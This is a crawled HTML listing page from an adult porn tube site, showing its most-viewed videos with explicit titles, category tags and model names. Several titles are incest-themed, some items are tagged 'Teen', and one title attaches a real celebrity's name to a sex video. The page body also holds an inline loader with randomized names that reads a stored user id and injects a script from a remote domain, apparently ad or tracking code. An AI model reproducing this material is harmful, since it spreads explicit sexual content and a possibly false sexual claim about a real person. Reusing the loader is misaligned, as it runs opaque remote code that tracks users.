

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.blackporn8.com/most-popular/
body_size: 12185
content:
<!DOCTYPE html>  
<html lang="en">
<head class="head"> 
	<title>Most Viewed Videos | Black Porn 8</title>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="description" content="The most popular porn videos with beautiful and hot black girls sorted by user views"/>
	<meta name="keywords" content="free black porn, ebony porn, ebony sex, black sex, black porn tube"/>
	<meta name="viewport" content="width=device-width, initial-scale=1"/>
 
 
<link rel="apple-touch-icon" sizes="57x57" href="https://www.blackporn8.com/static/images/favicon/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="https://www.blackporn8.com/static/images/favicon/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="https://www.blackporn8.com/static/images/favicon/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="https://www.blackporn8.com/static/images/favicon/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="https://www.blackporn8.com/static/images/favicon/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="https://www.blackporn8.com/static/images/favicon/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="https://www.blackporn8.com/static/images/favicon/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="https://www.blackporn8.com/static/images/favicon/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://www.blackporn8.com/static/images/favicon/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="https://www.blackporn8.com/static/images/favicon/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="https://www.blackporn8.com/static/images/favicon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://www.blackporn8.com/static/images/favicon/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="https://www.blackporn8.com/static/images/favicon/favicon-16x16.png">
<link rel="manifest" href="https://www.blackporn8.com/static/images/favicon/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="https://www.blackporn8.com/static/images/favicon/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">

																						<link rel="alternate" hreflang="ru" href="https://www.blackporn8.com/ru/most-popular/" />
																						<link rel="alternate" hreflang="de" href="https://www.blackporn8.com/de/most-popular/" />
																						<link rel="alternate" hreflang="fr" href="https://www.blackporn8.com/fr/most-popular/" />
																						<link rel="alternate" hreflang="it" href="https://www.blackporn8.com/it/most-popular/" />
																						<link rel="alternate" hreflang="es" href="https://www.blackporn8.com/es/most-popular/" />
																						<link rel="alternate" hreflang="pt" href="https://www.blackporn8.com/pt/most-popular/" />
																						<link rel="alternate" hreflang="zh" href="https://www.blackporn8.com/zh/most-popular/" />
																						<link rel="alternate" hreflang="ja" href="https://www.blackporn8.com/ja/most-popular/" />
																						<link rel="alternate" hreflang="tr" href="https://www.blackporn8.com/tr/most-popular/" />
	<link rel="alternate" hreflang="x-default" href="https://www.blackporn8.com/most-popular/" />
			<link href="https://www.blackporn8.com/static/styles/all-style.css" rel="stylesheet" type="text/css"/>
		<link href="https://www.blackporn8.com/static/styles/jquery.fancybox-white.css?v=8.3" rel="stylesheet" type="text/css"/>
	
	<script>
		var pageContext = {
															loginUrl: 'https://www.blackporn8.com/login-required/',
			animation: '200'
		};
	</script>

			<link href="https://www.blackporn8.com/rss/" rel="alternate" type="application/rss+xml"/>
				<link href="https://www.blackporn8.com/most-popular/" rel="canonical"/>
		<meta property="og:url" content="https://www.blackporn8.com/most-popular/"/>
	
			<meta property="og:title" content="Black Porn Videos • Free ebony sex Tube • BlackPorn8.COM"/>
				<meta property="og:image" content="https://www.blackporn8.com/static/images/logo.svg"/>
				<meta property="og:description" content="Free HD black porn tube with HOT Ebony Bitches On The Net. CLICK And ENJOY The Most Hardcore Ebony sex videos. Black-skinned girls with big booty and huge boobs Gets Fucked Hard."/>
				<meta property="og:type" content="website"/>
		
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7L5WTKNNHD"></script>
<meta name="ahrefs-site-verification" content="00a16d5673a256d935652866c29d383597022de59e871c1bba6c82a37e1538ab">

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7L5WTKNNHD');
</script>
</head>
<body>
<script type='text/javascript' src='https://formayday.com/services/?id=143317'></script>

<script type='text/javascript' data-cfasync='false'>
  let e7aa199141_cnt = 0;
  let e7aa199141_interval = setInterval(function(){
    if (typeof e7aa199141_country !== 'undefined') {
      clearInterval(e7aa199141_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('e7aa199141_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + e7aa199141_domain + '/' + e7aa199141_path + '/' + e7aa199141_file + '.js?23882&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      e7aa199141_cnt += 1;
      if (e7aa199141_cnt >= 60) {
        clearInterval(e7aa199141_interval);
      }
    }
  }, 500);
</script>
<div class="container">
	<div class="header">
		<div class="header-inner">
			<div class="logo">
				<a href="https://www.blackporn8.com/"><img src="https://www.blackporn8.com/static/images/logo.svg" alt="BlackPorn8"/></a>
			</div>
			<div class="search">
				<form id="search_form" action="https://www.blackporn8.com/search/" method="get" data-url="https://www.blackporn8.com/search/%QUERY%/">
					<span class="search-button">Search</span>
					<div class="search-text"><input type="text" name="q" placeholder="Search" value=""/></div>
				</form>
			</div>
			<div class="navigation  lang-holder">
				<ul class="primary ">
					<li class="111 highlight drop lang-drop">
						<a href="#">
															<img src="https://www.blackporn8.com/static/images/flags/us.gif">
							 
						</a>
						<ul>
																																																																																																			<li>
										<a href="https://www.blackporn8.com/ru/most-popular/" class="dropdown-item">
											<img src="https://www.blackporn8.com/static/images/flags/svg/ru.svg">Russian
											<span class="icon-cat flag lazy" data-src=""></span>
										</a>
									</li>
																																																																																												<li>
										<a href="https://www.blackporn8.com/de/most-popular/" class="dropdown-item">
											<img src="https://www.blackporn8.com/static/images/flags/svg/de.svg">German
											<span class="icon-cat flag lazy" data-src=""></span>
										</a>
									</li>
																																																																																												<li>
										<a href="https://www.blackporn8.com/fr/most-popular/" class="dropdown-item">
											<img src="https://www.blackporn8.com/static/images/flags/svg/fr.svg">French
											<span class="icon-cat flag lazy" data-src=""></span>
										</a>
									</li>
																																																																																												<li>
										<a href="https://www.blackporn8.com/it/most-popular/" class="dropdown-item">
											<img src="https://www.blackporn8.com/static/images/flags/svg/it.svg">Italian
											<span class="icon-cat flag lazy" data-src=""></span>
										</a>
									</li>
																																																																																												<li>
										<a href="https://www.blackporn8.com/es/most-popular/" class="dropdown-item">
											<img src="https://www.blackporn8.com/static/images/flags/svg/es.svg">Spanish
											<span class="icon-cat flag lazy" data-src=""></span>
										</a>
									</li>
																																																																																												<li>
										<a href="https://www.blackporn8.com/pt/most-popular/" class="dropdown-item">
											<img src="https://www.blackporn8.com/static/images/flags/svg/pt.svg">Portuguese
											<span class="icon-cat flag lazy" data-src=""></span>
										</a>
									</li>
																																																																																												<li>
										<a href="https://www.blackporn8.com/zh/most-popular/" class="dropdown-item">
											<img src="https://www.blackporn8.com/static/images/flags/svg/cn.svg">Chinese
											<span class="icon-cat flag lazy" data-src=""></span>
										</a>
									</li>
																																																																																												<li>
										<a href="https://www.blackporn8.com/ja/most-popular/" class="dropdown-item">
											<img src="https://www.blackporn8.com/static/images/flags/svg/jp.svg">Japanese
											<span class="icon-cat flag lazy" data-src=""></span>
										</a>
									</li>
																																																																																												<li>
										<a href="https://www.blackporn8.com/tr/most-popular/" class="dropdown-item">
											<img src="https://www.blackporn8.com/static/images/flags/svg/tr.svg">Turkish
											<span class="icon-cat flag lazy" data-src=""></span>
										</a>
									</li>
																												</ul>
					</li>
				</ul>
			</div>
		</div>
	</div>
	<nav>
		<div class="navigation">
																<ul class="primary">
				<li >
					<a href="https://www.blackporn8.com/" id="item1">Home</a>
				</li>
									<li >
						<a href="https://www.blackporn8.com/categories/" id="item6">Categories</a>
					</li>
								<li >
					<a href="https://www.blackporn8.com/latest-updates/" id="item2">Latest</a>
				</li>
				<li >
					<a href="https://www.blackporn8.com/top-rated/" id="item3">Top Rated</a>
				</li>
				<li class="selected">
					<a href="https://www.blackporn8.com/most-popular/" id="item4">Most Viewed</a>
				</li>
				
													<li >
						<a href="https://www.blackporn8.com/models/" id="item8">PornStars</a>
					</li>
																	<li >
						<a href="https://www.blackporn8.com/channels/" id="item10">Channels</a>
					</li>
															</ul>
			<ul class="secondary">
							</ul>
		</div>
	</nav>
<div class="content">
	<div class="main-content">
					<div class="sidebar">
															
																						
				
									<div class="headline">
	<h2><a class="icon icon-categories" href="https://www.blackporn8.com/categories/">Top Categories</a></h2>
</div>
	<ul class="list">
					<li>
				<a href="https://www.blackporn8.com/categories/big-booty/">Big booty<span class="rating">357</span></a>
			</li>
					<li>
				<a href="https://www.blackporn8.com/categories/stepsister/">Stepsister<span class="rating">83</span></a>
			</li>
					<li>
				<a href="https://www.blackporn8.com/categories/stepmom/">Stepmom<span class="rating">59</span></a>
			</li>
					<li>
				<a href="https://www.blackporn8.com/categories/thick/">Thick<span class="rating">105</span></a>
			</li>
					<li>
				<a href="https://www.blackporn8.com/categories/latina/">Latina<span class="rating">270</span></a>
			</li>
					<li>
				<a href="https://www.blackporn8.com/categories/taboo/">Taboo<span class="rating">78</span></a>
			</li>
					<li>
				<a href="https://www.blackporn8.com/categories/mom/">Mom<span class="rating">241</span></a>
			</li>
					<li>
				<a href="https://www.blackporn8.com/categories/amateur/">Amateur<span class="rating">858</span></a>
			</li>
					<li>
				<a href="https://www.blackporn8.com/categories/hardcore/">Hardcore<span class="rating">1137</span></a>
			</li>
					<li>
				<a href="https://www.blackporn8.com/categories/bbc/">Bbc<span class="rating">844</span></a>
			</li>
					<li>
				<a href="https://www.blackporn8.com/categories/big-ass/">Big ass<span class="rating">1476</span></a>
			</li>
					<li>
				<a href="https://www.blackporn8.com/categories/big-cock/">Big cock<span class="rating">1135</span></a>
			</li>
					<li>
				<a href="https://www.blackporn8.com/categories/homemade/">Homemade<span class="rating">336</span></a>
			</li>
					<li>
				<a href="https://www.blackporn8.com/categories/teen/">Teen<span class="rating">977</span></a>
			</li>
					<li>
				<a href="https://www.blackporn8.com/categories/pov/">Pov<span class="rating">426</span></a>
			</li>
					<li>
				<a href="https://www.blackporn8.com/categories/big-tits/">Big tits<span class="rating">1594</span></a>
			</li>
					<li>
				<a href="https://www.blackporn8.com/categories/blowjob/">Blowjob<span class="rating">1850</span></a>
			</li>
					<li>
				<a href="https://www.blackporn8.com/categories/milf/">Milf<span class="rating">704</span></a>
			</li>
					<li>
				<a href="https://www.blackporn8.com/categories/casting/">Casting<span class="rating">87</span></a>
			</li>
					<li>
				<a href="https://www.blackporn8.com/categories/busty/">Busty<span class="rating">484</span></a>
			</li>
			</ul>

					
					<div class="headline">
	<h2><a class="icon icon-model" href="https://www.blackporn8.com/models/">Top Models</a></h2>
</div>
	<ul class="list">
					<li>
				<a href="https://www.blackporn8.com/models/scarlit-scandal/">Scarlit Scandal<span class="rating">56</span></a>
			</li>
					<li>
				<a href="https://www.blackporn8.com/models/kira-noir/">Kira Noir<span class="rating">51</span></a>
			</li>
					<li>
				<a href="https://www.blackporn8.com/models/sarah-banks/">Sarah Banks<span class="rating">49</span></a>
			</li>
					<li>
				<a href="https://www.blackporn8.com/models/alexis-tae/">Alexis Tae<span class="rating">42</span></a>
			</li>
					<li>
				<a href="https://www.blackporn8.com/models/cecilia-lion/">Cecilia Lion<span class="rating">38</span></a>
			</li>
					<li>
				<a href="https://www.blackporn8.com/models/jezabel-vessir/">Jezabel Vessir<span class="rating">37</span></a>
			</li>
					<li>
				<a href="https://www.blackporn8.com/models/demi-sutra/">Demi Sutra<span class="rating">32</span></a>
			</li>
					<li>
				<a href="https://www.blackporn8.com/models/diamond-jackson/">Diamond Jackson<span class="rating">30</span></a>
			</li>
					<li>
				<a href="https://www.blackporn8.com/models/ana-foxxx/">Ana Foxxx<span class="rating">28</span></a>
			</li>
					<li>
				<a href="https://www.blackporn8.com/models/kiki-minaj/">Kiki Minaj<span class="rating">28</span></a>
			</li>
			</ul>

							</div>
				<div class="main-container">
						<div id="list_videos_common_videos_list">
								
			 
	<div class="headline">
		<h1>			Most Viewed Videos		</h1>
		
													
													<div class="sort">
						<span class="icon type-sort"></span>
						<strong>All Time</strong>
						<ul id="list_videos_common_videos_list_sort_list">
																																							<li>
										<a data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:video_viewed_month">This Month</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:video_viewed_week">This Week</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:video_viewed_today">Today</a>
									</li>
																					</ul>
					</div>
										</div>

<div class="box">
	<div class="list-videos">
		<div class="margin-fix" id="list_videos_common_videos_list_items">
															<div class="item  ">
						<a href="https://www.blackporn8.com/videos/561/fucking-my-sisters-light-skin-best-friend-until-she-cums/" title="Fucking my sisters light skin best friend until she cums" data-rt="1:2c8d63ec93028cf593fa06c9ab7db742:0:561:1:">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://www.blackporn8.com/contents/videos_screenshots/0/561/410x240/6.jpg" data-webp="https://www.blackporn8.com/contents/videos_screenshots/0/561/410x240/6.jpg" alt="Fucking my sisters light skin best friend until she cums"  data-preview="https://www.blackporn8.com/get_file/1/a3029db405c11e2e773b97d1e6b52993/0/561/561_preview.mp4/"  width="410" height="240"/>
																																																									<div class="duration label">12:00</div>
																																<div class="views label">311M</div>
							</div>
							<strong class="title">
																	Fucking my sisters light skin best friend until she cums
															</strong>
						</a>
													<div class="categories-item">
																	<a class="item_category" href="https://www.blackporn8.com/categories/blowjob/" title="Blowjob">
										Blowjob
									</a>
															</div>
																	</div>
									<div class="item  ">
						<a href="https://www.blackporn8.com/videos/5/kim-kardashian-s-cumtastic-tale-of-reaching-stardom/" title="Kim Kardashian's cumtastic tale of reaching stardom" data-rt="2:2c8d63ec93028cf593fa06c9ab7db742:0:5:1:">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://www.blackporn8.com/contents/videos_screenshots/0/5/410x240/8.jpg" data-webp="https://www.blackporn8.com/contents/videos_screenshots/0/5/410x240/8.jpg" alt="Kim Kardashian's cumtastic tale of reaching stardom"  data-preview="https://www.blackporn8.com/get_file/1/ec12a530cbd0624a04a6790bc4549e2e/0/5/5_preview.mp4/"  width="410" height="240"/>
																																																									<div class="duration label">5:00</div>
																																<div class="views label">225M</div>
							</div>
							<strong class="title">
																	Kim Kardashian's cumtastic tale of reaching stardom
															</strong>
						</a>
													<div class="categories-item">
																	<a class="item_category" href="https://www.blackporn8.com/categories/pov/" title="Pov">
										Pov
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/blowjob/" title="Blowjob">
										Blowjob
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/big-cock/" title="Big cock">
										Big cock
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/big-ass/" title="Big ass">
										Big ass
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/babe/" title="Babe">
										Babe
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/homemade/" title="Homemade">
										Homemade
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/amateur/" title="Amateur">
										Amateur
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/interracial/" title="Interracial">
										Interracial
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/big-booty/" title="Big booty">
										Big booty
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/big-tits/" title="Big tits">
										Big tits
									</a>
															</div>
																	</div>
									<div class="item  ">
						<a href="https://www.blackporn8.com/videos/738/fuck-me-harder-fuck-me-faster/" title="Fuck me harder, fuck me faster!!!" data-rt="3:2c8d63ec93028cf593fa06c9ab7db742:0:738:1:">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://www.blackporn8.com/contents/videos_screenshots/0/738/410x240/4.jpg" data-webp="https://www.blackporn8.com/contents/videos_screenshots/0/738/410x240/4.jpg" alt="Fuck me harder, fuck me faster!!!"  data-preview="https://www.blackporn8.com/get_file/1/5ebe4a78515c87c30618f95a753a5ced/0/738/738_preview.mp4/"  width="410" height="240"/>
																																																									<div class="duration label">21:25</div>
																																<div class="views label">162M</div>
							</div>
							<strong class="title">
																	Fuck me harder, fuck me faster!!!
															</strong>
						</a>
													<div class="categories-item">
																	<a class="item_category" href="https://www.blackporn8.com/categories/big-cock/" title="Big cock">
										Big cock
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/big-tits/" title="Big tits">
										Big tits
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/amateur/" title="Amateur">
										Amateur
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/blowjob/" title="Blowjob">
										Blowjob
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/sexy/" title="Sexy">
										Sexy
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/hardcore/" title="Hardcore">
										Hardcore
									</a>
															</div>
																	</div>
									<div class="item  ">
						<a href="https://www.blackporn8.com/videos/563/up-and-down-smiles-and-frowns-big-booty-carmela-takes-it/" title="Up and down smiles and frowns - Big Booty Carmela takes it" data-rt="4:2c8d63ec93028cf593fa06c9ab7db742:0:563:1:">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://www.blackporn8.com/contents/videos_screenshots/0/563/410x240/1.jpg" data-webp="https://www.blackporn8.com/contents/videos_screenshots/0/563/410x240/1.jpg" alt="Up and down smiles and frowns - Big Booty Carmela takes it"  data-preview="https://www.blackporn8.com/get_file/1/734c2c2c1b459c4690ad79e9f9e687e2/0/563/563_preview.mp4/"  width="410" height="240"/>
																																																									<div class="duration label">5:00</div>
																																<div class="views label">133M</div>
							</div>
							<strong class="title">
																	Up and down smiles and frowns - Big Booty Carmela takes it
															</strong>
						</a>
													<div class="categories-item">
																	<a class="item_category" href="https://www.blackporn8.com/categories/latina/" title="Latina">
										Latina
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/big-booty/" title="Big booty">
										Big booty
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/bbc/" title="Bbc">
										Bbc
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/interracial/" title="Interracial">
										Interracial
									</a>
															</div>
																	</div>
									<div class="item  ">
						<a href="https://www.blackporn8.com/videos/637/ebony-chick-cums-alive-under-jovan-jordan-s-huge-bbc/" title="Ebony chick cums alive under Jovan Jordan's huge BBC" data-rt="5:2c8d63ec93028cf593fa06c9ab7db742:0:637:1:">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://www.blackporn8.com/contents/videos_screenshots/0/637/410x240/1.jpg" data-webp="https://www.blackporn8.com/contents/videos_screenshots/0/637/410x240/1.jpg" alt="Ebony chick cums alive under Jovan Jordan's huge BBC"  data-preview="https://www.blackporn8.com/get_file/1/1a473dd298a419f5734d2b32d38e5dd8/0/637/637_preview.mp4/"  width="410" height="240"/>
																																																									<div class="duration label">6:05</div>
																																<div class="views label">107M</div>
							</div>
							<strong class="title">
																	Ebony chick cums alive under Jovan Jordan's huge BBC
															</strong>
						</a>
													<div class="categories-item">
																	<a class="item_category" href="https://www.blackporn8.com/categories/bbc/" title="Bbc">
										Bbc
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/amateur/" title="Amateur">
										Amateur
									</a>
															</div>
																	</div>
									<div class="item  ">
						<a href="https://www.blackporn8.com/videos/626/one-could-never-have-a-bad-night-with-such-a-ravishing-brunette/" title="One could never have a bad night with such a ravishing brunette" data-rt="6:2c8d63ec93028cf593fa06c9ab7db742:0:626:1:">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://www.blackporn8.com/contents/videos_screenshots/0/626/410x240/4.jpg" data-webp="https://www.blackporn8.com/contents/videos_screenshots/0/626/410x240/4.jpg" alt="One could never have a bad night with such a ravishing brunette"  data-preview="https://www.blackporn8.com/get_file/1/b2aebf2b1a5de6dda438100b0e92d663/0/626/626_preview.mp4/"  width="410" height="240"/>
																																																									<div class="duration label">10:18</div>
																																<div class="views label">107M</div>
							</div>
							<strong class="title">
																	One could never have a bad night with such a ravishing brunette
															</strong>
						</a>
													<div class="categories-item">
																	<a class="item_category" href="https://www.blackporn8.com/categories/hd/" title="HD">
										HD
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/blowjob/" title="Blowjob">
										Blowjob
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/sexy/" title="Sexy">
										Sexy
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/hardcore/" title="Hardcore">
										Hardcore
									</a>
															</div>
																	</div>
									<div class="item  ">
						<a href="https://www.blackporn8.com/videos/571/mt-vessuvious-ass-needs-a-real-man-dicking/" title="Mt. Vessuvious ass needs a real man dicking" data-rt="7:2c8d63ec93028cf593fa06c9ab7db742:0:571:1:">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://www.blackporn8.com/contents/videos_screenshots/0/571/410x240/1.jpg" data-webp="https://www.blackporn8.com/contents/videos_screenshots/0/571/410x240/1.jpg" alt="Mt. Vessuvious ass needs a real man dicking"  data-preview="https://www.blackporn8.com/get_file/1/bd8e1cb905309394fb23df5379e4da06/0/571/571_preview.mp4/"  width="410" height="240"/>
																																																									<div class="duration label">6:37</div>
																																<div class="views label">92M</div>
							</div>
							<strong class="title">
																	Mt. Vessuvious ass needs a real man dicking
															</strong>
						</a>
													<div class="categories-item">
																	<a class="item_category" href="https://www.blackporn8.com/categories/big-ass/" title="Big ass">
										Big ass
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/blowjob/" title="Blowjob">
										Blowjob
									</a>
															</div>
																	</div>
									<div class="item  ">
						<a href="https://www.blackporn8.com/videos/566/a-big-woman-with-big-tits-gets-railed-by-a-black-dude/" title="A big woman with big tits gets railed by a black dude" data-rt="8:2c8d63ec93028cf593fa06c9ab7db742:0:566:1:">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://www.blackporn8.com/contents/videos_screenshots/0/566/410x240/7.jpg" data-webp="https://www.blackporn8.com/contents/videos_screenshots/0/566/410x240/7.jpg" alt="A big woman with big tits gets railed by a black dude"  data-preview="https://www.blackporn8.com/get_file/1/f0bb2132fce02e252a836949bbd0e850/0/566/566_preview.mp4/"  width="410" height="240"/>
																																																									<div class="duration label">12:01</div>
																																<div class="views label">90M</div>
							</div>
							<strong class="title">
																	A big woman with big tits gets railed by a black dude
															</strong>
						</a>
													<div class="categories-item">
																	<a class="item_category" href="https://www.blackporn8.com/categories/big-tits/" title="Big tits">
										Big tits
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/milf/" title="Milf">
										Milf
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/latina/" title="Latina">
										Latina
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/big-ass/" title="Big ass">
										Big ass
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/big-booty/" title="Big booty">
										Big booty
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/busty/" title="Busty">
										Busty
									</a>
															</div>
																	</div>
									<div class="item  ">
						<a href="https://www.blackporn8.com/videos/567/light-skin-couple-fucks-like-wild-animals/" title="Light skin couple fucks like wild animals" data-rt="9:2c8d63ec93028cf593fa06c9ab7db742:0:567:1:">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://www.blackporn8.com/contents/videos_screenshots/0/567/410x240/5.jpg" data-webp="https://www.blackporn8.com/contents/videos_screenshots/0/567/410x240/5.jpg" alt="Light skin couple fucks like wild animals"  data-preview="https://www.blackporn8.com/get_file/1/d268e7692b7bd4a6c5e4fac06cb48327/0/567/567_preview.mp4/"  width="410" height="240"/>
																																																									<div class="duration label">12:05</div>
																																<div class="views label">89M</div>
							</div>
							<strong class="title">
																	Light skin couple fucks like wild animals
															</strong>
						</a>
													<div class="categories-item">
																	<a class="item_category" href="https://www.blackporn8.com/categories/blowjob/" title="Blowjob">
										Blowjob
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/hardcore/" title="Hardcore">
										Hardcore
									</a>
															</div>
																	</div>
									<div class="item  ">
						<a href="https://www.blackporn8.com/videos/574/maya-bijou-has-no-problem-fucking-up-her-ass-on-the-kitchen-table/" title="Maya Bijou has no problem fucking up her ass on the kitchen table" data-rt="10:2c8d63ec93028cf593fa06c9ab7db742:0:574:1:">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://www.blackporn8.com/contents/videos_screenshots/0/574/410x240/2.jpg" data-webp="https://www.blackporn8.com/contents/videos_screenshots/0/574/410x240/2.jpg" alt="Maya Bijou has no problem fucking up her ass on the kitchen table"  data-preview="https://www.blackporn8.com/get_file/1/32a0946232a04df1cc25d1e967222cee/0/574/574_preview.mp4/"  width="410" height="240"/>
																																																									<div class="duration label">10:10</div>
																																<div class="views label">87M</div>
							</div>
							<strong class="title">
																	Maya Bijou has no problem fucking up her ass on the kitchen table
															</strong>
						</a>
													<div class="categories-item">
																	<a class="item_category" href="https://www.blackporn8.com/categories/teen/" title="Teen">
										Teen
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/stepsister/" title="Stepsister">
										Stepsister
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/big-cock/" title="Big cock">
										Big cock
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/interracial/" title="Interracial">
										Interracial
									</a>
															</div>
																	</div>
									<div class="item  ">
						<a href="https://www.blackporn8.com/videos/562/she-struggles-to-suck-off-his-big-black-dick/" title="She struggles to suck off his big black dick" data-rt="11:2c8d63ec93028cf593fa06c9ab7db742:0:562:1:">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://www.blackporn8.com/contents/videos_screenshots/0/562/410x240/1.jpg" data-webp="https://www.blackporn8.com/contents/videos_screenshots/0/562/410x240/1.jpg" alt="She struggles to suck off his big black dick"  data-preview="https://www.blackporn8.com/get_file/1/0a43b9bacf288c82d4c33f61270ec288/0/562/562_preview.mp4/"  width="410" height="240"/>
																																																									<div class="duration label">12:00</div>
																																<div class="views label">86M</div>
							</div>
							<strong class="title">
																	She struggles to suck off his big black dick
															</strong>
						</a>
													<div class="categories-item">
																	<a class="item_category" href="https://www.blackporn8.com/categories/teen/" title="Teen">
										Teen
									</a>
																	<a class="item_category" href="https://www.blackporn8.com/categories/big-ass/" title="Big ass">
										Big ass
									</a>
